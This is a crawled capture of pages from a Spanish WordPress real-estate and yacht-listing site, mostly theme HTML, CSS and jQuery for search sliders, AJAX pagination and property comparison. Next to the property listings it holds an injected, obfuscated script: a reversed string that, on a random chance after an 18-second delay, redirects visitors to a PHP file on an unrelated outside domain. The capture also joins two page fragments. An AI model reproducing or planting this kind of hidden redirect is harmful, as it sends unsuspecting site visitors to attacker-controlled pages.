	<li><a class="next page-numbers" href="http://www.ibizaandme.com/barcos/page/4#property-items"><i class="btn btn-default fa fa-angle-right"></i></a></li>
</ul>
	</div>
	
		
	</div><!-- #property-items -->
	) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toggle_view=»hide» per_page=»9&#8243;]
			</div>
		
		</div><!-- .col-sm-9 -->
		
			
	</div><!-- .row -->
	

</div><!-- .container -->


<footer id="footer">
    		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">

				<div class="col-sm-6">
					<div class="footer__legal">
												&copy; Copyright 2026&nbsp;&nbsp;•&nbsp;&nbsp;
						<a href="http://www.ibizaandme.com/mis-datos-seguros" title="Mis Datos Seguros" class="footer__link">Mis Datos Seguros</a>

					</div>
				</div>

				<div class="col-sm-6 social-transparent">
										<a href="https://www.facebook.com/Ibizaandme-Inmobiliaria-1057468950940347/" target='_blank'><i class="fa fa-facebook"></i></a>
										<a href="https://www.instagram.com/ibizaandme/" target='_blank'><i class="fa fa-instagram"></i></a>
										<a href="mailto:j.escandell@ibizaandme.com">
						<i class="fa fa-envelope-o" aria-hidden="true"></i>
					</a>

				</div>

			</div>
		</div>
	</div>

</footer>




<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.ibizaandme.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/google-maps.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"http:\/\/www.ibizaandme.com\/","ajax_url":"http:\/\/www.ibizaandme.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.3'></script>
<script>
jQuery(document).ready(function($) {
	
	// Social Sharing and video pop up
	video_and_social_share();
	//
	/*jQuery('#location').multiselect({
    includeSelectAllOption: true,
    buttonClass: 'form-control'
});*/
	jQuery('.search-results-view i').on('click',function() {
	  jQuery('.search-results-view i').removeClass('active');
	  jQuery(this).toggleClass('active');
	  jQuery('#property-items').fadeTo( 300 , 0, function() {
	  jQuery(this).fadeTo( 300, 1 );
	});
	
	setTimeout(function() {
		
		jQuery('#property-items').attr( 'data-view', jQuery('.search-results-view i.active').attr('data-view') );
		}, 300);
	
	});
jQuery('.property-header-container').on('click','.hide-title, .show-title',function(e) {
	
	e.preventDefault();
	jQuery('.property-header').slideToggle('slow');
	jQuery('.show-title').slideToggle('slow');
	
});

}); // END document.ready
jQuery(window).load(function() {

	jQuery('#property-slideshow ul.slides li').css( 'width', windowWidth+'px' );

	if ( jQuery('.property-image-container').hasClass('cut') ) {
		
		jQuery('.property-image-container .property-image, .property-image-container iframe').css( 'height', 600 );
	}
	
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'es',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
	var priceFormat;
	var priceSlider = document.getElementById('price-range-slider');
	noUiSlider.create(priceSlider, {
		
		start: [ 0, 25000000 ],
		step: 5000,
		range: {
			'min': [  0 ],
			'max': [  25000000 ]
		},
		format: wNumb({
			decimals: 0,
			encoder: function( a ){
                return Math.round(a);
            }, 
			thousand: '.',postfix: '',		}),
		
		connect: true,
		animate: true,
				
		
});

priceFormat = wNumb({
	decimals: 0,
	encoder: function( a ){
                return Math.round(a);
           },
	thousand: '.',postfix: '',});

var priceValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

var inputValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

priceSlider.noUiSlider.on('update', function( values, handle ) {
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
});

priceSlider.noUiSlider.on('change', function( values, handle ) {
	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
	tt_ajax_search_results();
	removeMarkers();

	
});

}

// AJAX
function tt_ajax_search_results() {	
	"use strict";
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
		  jQuery('.spinner').fadeOut();
	    jQuery('#property-items').html(response);
		video_and_social_share();
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  if(typeof newMarkers != 'undefined'){
    for( i = 0; i < newMarkers.length; i++ ) {
	  newMarkers[i].setMap(null);
		// Close Infoboxes
	  if ( newMarkers[i].infobox.getVisible() ) {
		newMarkers[i].infobox.hide();
	  }
    }
    if ( markerCluster ) { 
	  markerCluster.clearMarkers();
    }
    markers = [];
    newMarkers = [];	
    bounds = [];
  }
  
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
jQuery('.property-search-form select, .property-search-form input').not('.datepicker').on('change',function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();	
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

  /* ajax script for pagination-------------------------*/
	
	jQuery(function($) {
	$('.pagination-ajax a').live('click',function(e){
		e.preventDefault();
	
		var link_page = $(this).attr('href');
		var page_number =  $(this).text();
		if($(this).hasClass( "next" )){
			
			var next_from = parseInt($('.pagination-ajax li span').text());
			page_number = next_from + 1;
			
		}
		if($(this).hasClass( "prev" )){
			
			var prev_from = parseInt($('.pagination-ajax li span').text());
			page_number = prev_from - 1;
		}
		$('#property-items').fadeOut(500);
		removeMarkers();	
		
		var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname + "&pagenumber=" + page_number;
		//console.log(ajaxData);
		$.ajax({
			type: 'GET',
			url: ajaxURL,//ajaxURL,
			data: ajaxData,		
			success: function (response) {
	
				$("#property-items").html(response);
				$("#property-items").fadeIn(500);
				window.history.pushState("#property-items", "Properties",link_page );
				
				
			},
			error: function () {
			console.log( 'failed' );
			}	
	
		});
	});
});
	
				 
				 
	// end pagination script

}); // END window.load

 
jQuery('.menu-item-has-children, .menu-item-language').click(function() {
  if ( jQuery('body').hasClass('show-nav') ) {
    jQuery(this).find('.sub-menu').toggleClass('show');
  }
});

</script>	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-follow',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-follow').removeClass('hide');
			jQuery('#msg-login-to-add-follow').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ibizaandme.com/barcos/page/3?
body_size: 10831
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Yachting | Ibiza &amp; Me</title>
<!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','http://www.ibizaandme.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-79601229-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400', 'Open+Sans:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed" href="http://www.ibizaandme.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed de los comentarios" href="http://www.ibizaandme.com/comments/feed" />
<meta property="og:image" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/BARCO-CON-LOGO.jpg" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ibizaandme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ibizaandme.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-slot-16, .wpml-ls-slot-16 a, .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16:hover, .wpml-ls-slot-16:hover a, .wpml-ls-slot-16 a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language, .wpml-ls-slot-16.wpml-ls-current-language a, .wpml-ls-slot-16.wpml-ls-current-language a:visited{color:#444444;background-color:#ffffff;}.wpml-ls-slot-16.wpml-ls-current-language:hover, .wpml-ls-slot-16.wpml-ls-current-language:hover a, .wpml-ls-slot-16.wpml-ls-current-language a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:hover {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/assets/css/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type='text/javascript'>
/* <![CDATA[ */
var map_options = {"map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;libraries=places&#038;v=3&#038;key=AIzaSyByQauSUKOeBvyk41A8EU9WHXz_Nm5CGyg'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/theme-main.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.es.js'></script>
<link rel='https://api.w.org/' href='http://www.ibizaandme.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ibizaandme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ibizaandme.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<link rel="canonical" href="http://www.ibizaandme.com/barcos" />
<link rel='shortlink' href='http://www.ibizaandme.com/?p=111' />
<link rel="alternate" type="application/json+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fbarcos" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fbarcos&#038;format=xml" />
<meta name="generator" content="WPML ver:3.7.1 stt:8,1,4,3,2;" />
<script type="text/javascript">
var ajaxURL = 'http://www.ibizaandme.com/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>
body.page-template-template-home-properties-map-php .google-map, body.page-template-template-property-search-php .google-map { height: 400px; }
.property-image-container, .property-image-container .owl-item, .property-image-container .spinner { height: 600px; }
.property-item .property-tag { background: #43becc; }
a, #map-marker-container .content .title, div[id^=google-map] .title, body.single-property #property-features li i.fa-check, #sidebar .widget .widget-content table a { color: #43becc; }
header.navbar, header.navbar a { color: #ffffff }
header.navbar #login-bar-header a { color: #ffffff }
.btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after { background-color: #43becc }
input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #43becc }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #43becc }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #43becc }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #43becc }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .title { background-color: #43becc }
#template-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .description .arrow-left { border-right-color: #43becc }
.input--filled label::before, .form-control:focus + label::before { border-color: #43becc !important }
body.rtl #property-slideshow .description .arrow-right { border-right-color: #43becc; border-left-color: transparent !important; }
.spinner { background-color: #f8f8f8; }
.map {
    margin:100px 0;
}
.ol-attribution {
    opacity: 0;
}
</style>
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-270x270.png" />

<!-- BEGIN Typekit Fonts for WordPress -->

<!-- END Typekit Fonts for WordPress -->

<style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .container .navbar-collapse{background-color:#2f2f2f;}header.navbar, header.navbar a{color:#ffffff;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:400;color:#00b8bd;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;color:#666666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer{background-color:#ffffff;}#footer #footer-bottom{background-color:#00b8bd;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style><!--[if lt IE 9]>
<script src="http://www.ibizaandme.com/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="paged page-template-default page page-id-111 paged-3 page-paged-3">


<header class="navbar">
  <div class="container">

    
  	
	  
	  <div class="navbar-header">

	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>

		  <div class="navbar-brand">
		    <a href="http://www.ibizaandme.com/">
		    <img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LOGO-NUEVO-2019.png" alt="" />		    </a>
		    	    </div>

	    	    <div class="navbar-contact-details">
